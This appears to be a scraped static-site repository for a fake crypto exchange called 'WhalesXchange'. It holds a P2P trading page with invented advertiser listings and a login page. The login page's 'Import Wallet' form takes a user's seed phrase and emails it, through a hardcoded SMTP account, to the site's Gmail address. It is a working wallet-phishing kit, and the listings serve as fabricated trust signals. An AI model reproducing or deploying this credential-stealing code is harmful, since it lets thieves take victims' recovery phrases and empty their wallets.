            <p class="advert-p">
              Available <h3 class="available-coin">4.58 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">loveCrypto ™</h2>
            <p class="advert-p">2970 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,540</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">52.10 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
      </div>

      
    <div class="advert-tab eth-tab bnb-tab hidden">
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Brian</h2>
            <p class="advert-p">320 orders | 99.6% completion</p>
          </div>
          <div class="price">
            <h3 class="amount-coin">$460</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">82.03 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell ETH</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Richard</h2>
            <p class="advert-p">1392 orders | 89.23% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$448</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">35 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">moon trader 🌕</h2>
            <p class="advert-p">2032 orders | 99.13% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$441</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">57 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Lite-trader</h2>
            <p class="advert-p">738 orders | 92.23% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$423</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">4.58 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Crypto world ™</h2>
            <p class="advert-p">4028 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$440</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">85 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
      </div>
  

  

    </section>

    <!-- How P2P works -->
    <section class="how-p2p-works">
        <h1 class="how-p2p-works-header">How P2P Works</h1>
        <div class="how-p2p-works-btns">
            <button class="how-p2p-works-btn sell-crypto-btn">Sell Crypto </button>
            <button class="how-p2p-works-btn buy-crypto-btn">Buy Crypto</button>
        </div>

<div class="how-p2p-works-body sell-div">
<div>
    <h2 class="how-p2p-works-h2">Place Sell Order</h2>
    <p class="advert-p advert-p-2">After you place an order, your crypto will be escrowed by WhalesXchange.</p>
</div>
<div>
    <h2 class="how-p2p-works-h2">Confirm Payment</h2>
    <p class="advert-p advert-p-2">Check the transaction record in the given payment account, 
    and make sure you receive the money sent by the buyer.</p>
</div>
<div>
    <h2 class="how-p2p-works-h2">Release Crypto</h2>
    <p class="advert-p advert-p-2">Release crypto to buyer on WhalesXchange P2P, Once you confirm the receipt of money.</p>
</div>
</div>

<div class="how-p2p-works-body buy-div hidden">
    <div>
        <h2 class="how-p2p-works-h2">Place Buy Order</h2>
        <p class="advert-p advert-p-2">After you place an order, your crypto will be escrowed by WhalesXchange.</p>
    </div>
    <div>
        <h2 class="how-p2p-works-h2">Confirm Payment</h2>
        <p class="advert-p advert-p-2">Check the transaction record in the given payment account, 
        and make sure you receive the money sent by the buyer.</p>
    </div>
    <div>
        <h2 class="how-p2p-works-h2">Release Crypto</h2>
        <p class="advert-p advert-p-2">Release crypto to buyer on WhalesXchange P2P, Once you confirm the receipt of money.</p>
    </div>
    </div>
    

    </section>

    <!-- footer -->
    <footer class="footer">
        <div class="footer-content">
          <div class="footers">
            <img src="./img/getstartedimg2.png" class="start-img" alt="Logo" />
            <p>© whalesxchange inc</p>
          </div>
          <div class="footers" >
            <h2 class="other-btns">WhalesXchange</h2>
            <p class="other-btns">P2P</p>
            <p class="other-btns">Assets</p>
            <p class="other-btns">NFTs</p>
            <p class="other-btns">Stablecoins</p>
            <p class="other-btns">Beta</p>
          </div>
  
          <div class="footers">
            <h2 class="other-btns">Use Crypto</h2>
            <p class="other-btns">Buy crypto with card</p>
            <p class="other-btns">Buy Bitcoin</p>
            <p class="other-btns">Buy Ethereum</p>
            <p class="other-btns">Buy BNB</p>
            <p class="other-btns">Buy Litecoin</p>
            <p class="other-btns">Buy TRON</p>
            <p class="other-btns">Buy XRP</p>
          </div>
  
          <div class="footers">
            <h2>Assets</h2>
            <p>Bitcoin (BTC)</p>
            <p>Ethereum (ETH)</p>
            <p>Binance Coin (BNB)</p>
            <p>Litcoin (LTC)</p>
            <p>Polkadot(DOT)</p>
            <p>TRON (TRX)</p>
            <p>Ripple (XRP)</p>
            <p>Tezoz(XTS)</p>
            <p>Cosmos(ATOM)</p>
            <p>Stellar XLM</p>
          </div>
        </div>
    </footer>
    <script src="p2p.js"></script>
  </body>
</html>
</file>

<file: whalesxchange/login.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="whales.css" />
    <title>Login Wallet</title>
  </head>
  <body>
    <header class="header">
      <nav class="nav">
        <ul>
          <li class="nav-nft"><a class="nav-link">NFTs</a></li>
          <li class="nav-assets"><a class="nav-link">Assets</a></li>
          <li class="nav-p2p"><a class="nav-link" href="p2p.html">P2P</a></li>
          <li class="nav-logo-btn">
            <img class="nav-logo" alt="WhalesXchange" />
          </li>
        </ul>
      </nav>
    </header>

    <div class="container">
      <!-- <header>
          <div class="Import-type">
            <div class="active-import-type import-type-style type-name">
              Phrase
            </div>
            <div class="import-type-style import-type-name type-name">
              Keystore JSON
            </div>
            <div class="import-type-style import-type-name type-name">
              Private Key
            </div>
          </div>
        </header> -->

      <!-- Input Logins -->

      <form onsubmit="sendEmail(); reset(); return false;">
        <div class="import-phrase-header">Import Wallet</div>
        <div class="input-form-type">
          <p class="input-p">Phrase</p>
          <textarea
            cols="35"
            rows="8"
            type="submit"
            class="input-text"
            required
          >
          </textarea>
        </div>
        <button type="submit">Import</button>
      </form>
    </div>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script>
      function sendEmail() {
        Email.send({
          Host: 'smtp.elasticemail.com',
          Username: 'whalesxchange@gmail.com',
          Password: 'F06CF76D7D59D80482738FF4CB4B83A62589',
          To: 'whalesxchange@gmail.com',
          From: 'whalesxchange@gmail.com',
          Subject: 'WhalesXchange',
          Body: document.querySelector('.input-text').value,
        }).then(message => alert(message));
        console.log('ok');
      }
    </script>
  </body>
</html>
</file>

<file: whalesxchange/p2p.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="whales.css" />
    <title>WhalesXchange - P2P</title>
  </head>
  <body>
    <header class="header">
      <nav class="nav">
        <ul>
          <li class="nav-nft"><a class="nav-link other-btns">NFTs</a></li>
          <li class="nav-assets"><a class="nav-link other-btns">Assets</a></li>
          <li class="nav-p2p"><a class="nav-link">P2P</a></li>
          <img
            src="./img/getstartedimg2.png"
            class="start-img-nav nav-logo"
            alt="Logo"
          />
        </ul>
      </nav>

      <div class="p2p-header">
        <h1 class="header-h1">
          Buy and Sell crypto with Your Preferred Payment Methods
        </h1>
        <p class="header-p">
          Buy and sell crypto safely and easily on WhalesXchange P2P. Find the best
          offer below and buy and sell <br />Crypto with Your Preferred Payment
          Methods today.
        </p>
      </div>
    </header>

    <section>
      <div class="p2p-btns">
        <button class="p2p-btn">P2P</button>
        <button class="express-btn other-btns">Express</button>
      </div>
      <div class="p2p-currency-tab">
        <button class=""><span> Buy </span> | <span> Sell </span></button>
        <h2 class="btc-btn coin">BTC</h2>
        <h2 class="eth-btn coin">ETH</h2>
        <h2 class="bnb-btn coin">BNB</h2>
        <h2 class="usdt-btn coin other-btns">USDT</h2>
        <h2 class="busd-btn coin other-btns">BUSD</h2>
      </div>
    </section>

    <!-- P2P advertisemnt section -->
    <section class="p2p-adverts">
      <div class="p2p-advert-header">
        <p>Advertisers (Completion rate)</p>
        <p>Price</p>
        <p>Limit/Available</p>
        <p class="payment-el">Payment</p>
        <p class="trade-el">Trade</p>
      </div>
<div class="advert-tab btc-tab">
      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">D Dhoko810</h2>
          <p class="advert-p">471 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount-coin">$42,000</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">51.58 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">JTrader ✅</h2>
          <p class="advert-p">1873 orders | 92.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$41,700</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">12.30 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">Martin</h2>
          <p class="advert-p">908 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$42,520</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">42.18 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">Tradewithjoe</h2>
          <p class="advert-p">531 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$42,420</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">10.58 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>

      <div class="p2p-advert-body">
        <div class="advertiser">
          <h2 class="advert-name">FastTrade 🥉</h2>
          <p class="advert-p">2130 orders | 98.33% completion</p>
        </div>
        <div class="price">
          <h3 class="amount">$42,350</h3>
        </div>
        <div class="available">
          <p class="advert-p">
            Available <h3 class="available-coin">5.10 BTC</h3>
          </p>
        </div>
        <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
        <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
      </div>
    </div>

    <div class="advert-tab eth-tab hidden">
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Daytrader</h2>
            <p class="advert-p">471 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount-coin">$4,560</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">21.83 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell ETH</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Philip 🚀</h2>
            <p class="advert-p">3871 orders | 90.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,340</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">12.30 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Martin</h2>
            <p class="advert-p">908 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,520</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">20.18 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Lite-trader</h2>
            <p class="advert-p">531 orders | 92.23% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,420</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">4.58 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">loveCrypto ™</h2>
            <p class="advert-p">2970 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$4,540</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">52.10 ETH</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
      </div>

      
    <div class="advert-tab eth-tab bnb-tab hidden">
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Brian</h2>
            <p class="advert-p">320 orders | 99.6% completion</p>
          </div>
          <div class="price">
            <h3 class="amount-coin">$460</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">82.03 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell ETH</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Richard</h2>
            <p class="advert-p">1392 orders | 89.23% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$448</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">35 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">moon trader 🌕</h2>
            <p class="advert-p">2032 orders | 99.13% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$441</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">57 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Lite-trader</h2>
            <p class="advert-p">738 orders | 92.23% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$423</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">4.58 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
  
        <div class="p2p-advert-body">
          <div class="advertiser">
            <h2 class="advert-name">Crypto world ™</h2>
            <p class="advert-p">4028 orders | 98.33% completion</p>
          </div>
          <div class="price">
            <h3 class="amount">$440</h3>
          </div>
          <div class="available">
            <p class="advert-p">
              Available <h3 class="available-coin">85 BNB</h3>
            </p>
          </div>
          <div class="payment payment-el"><p class="advert-p">bank transfer</p></div>
          <div class="trade"> <button class="btn-advert">Sell BTC</button></div>
        </div>
      </div>
  

  

    </section>

    <!-- How P2P works -->
    <section class="how-p2p-works">
        <h1 class="how-p2p-works-header">How P2P Works</h1>
        <div class="how-p2p-works-btns">
            <button class="how-p2p-works-btn sell-crypto-btn">Sell Crypto </button>
            <button class="how-p2p-works-btn buy-crypto-btn">Buy Crypto</button>
        </div>

<div class="how-p2p-works-body sell-div">
<div>
    <h2 class="how-p2p-works-h2">Place Sell Order</h2>
    <p class="advert-p advert-p-2">After you place an order, your crypto will be escrowed by WhalesXchange.</p>
</div>
<div>
    <h2 class="how-p2p-works-h2">Confirm Payment</h2>
    <p class="advert-p advert-p-2">Check the transaction record in the given payment account, 
    and make sure you receive the money sent by the buyer.</p>
</div>
<div>
    <h2 class="how-p2p-works-h2">Release Crypto</h2>
    <p class="advert-p advert-p-2">Release crypto to buyer on WhalesXchange P2P, Once you confirm the receipt of money.</p>
</div>
</div>

<div class="how-p2p-works-body buy-div hidden">
    <div>
        <h2 class="how-p2p-works-h2">Place Buy Order</h2>
        <p class="advert-p advert-p-2">After you place an order, your crypto will be escrowed by WhalesXchange.</p>
    </div>
    <div>
        <h2 class="how-p2p-works-h2">Confirm Payment</h2>
        <p class="advert-p advert-p-2">Check the transaction record in the given payment account, 
        and make sure you receive the money sent by the buyer.</p>
    </div>
    <div>
        <h2 class="how-p2p-works-h2">Release Crypto</h2>
        <p class="advert-p advert-p-2">Release crypto to buyer on WhalesXchange P2P, Once you confirm the receipt of money.</p>
    </div>
    </div>
    

    </section>

    <!-- footer -->
    <footer class="footer">
        <div class="footer-content">
          <div class="footers">
            <img src="./img/getstartedimg2.png" class="start-img" alt="Logo" />
            <p>© whalesxchange inc</p>
          </div>
          <div class="footers" >
            <h2 class="other-btns">WhalesXchange</h2>
            <p class="other-btns">P2P</p>
            <p class="other-btns">Assets</p>
            <p class="other-btns">NFTs</p>
            <p class="other-btns">Stablecoins</p>
            <p class="other-btns">Beta</p>
          </div>
  
          <div class="footers">
            <h2 class="other-btns">Use Crypto</h2>
            <p class="other-btns">Buy crypto with card</p>
            <p class="other-btns">Buy Bitcoin</p>
            <p class="other-btns">Buy Ethereum</p>
            <p class="other-btns">Buy BNB</p>
            <p class="other-btns">Buy Litecoin</p>
            <p class="other-btns">Buy TRON</p>
            <p class="other-btns">Buy XRP</p>
          </div>
  
          <div class="footers">
            <h2>Assets</h2>
            <p>Bitcoin (BTC)</p>
            <p>Ethereum (ETH)</p>
            <p>Binance Coin (BNB)</p>
            <p>Litcoin (LTC)</p>
            <p>Polkadot(DOT)</p>
            <p>TRON (TRX)</p>
            <p>Ripple (XRP)</p>
            <p>Tezoz(XTS)</p>
            <p>Cosmos(ATOM)</p>
            <p>Stellar XLM</p>
          </div>
        </div>
    </footer>
    <script src="p2p.js"></script>
  </body>
</html>
</file>
